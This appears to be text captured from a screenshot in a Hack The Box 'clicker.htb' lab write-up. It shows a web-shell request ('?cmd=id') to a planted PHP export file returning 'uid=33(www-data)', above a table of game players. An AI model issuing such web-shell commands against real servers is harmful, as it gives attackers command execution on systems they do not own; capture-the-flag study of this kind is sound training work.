 clicker.htb/exports/top_players_aio321p1.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 0 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1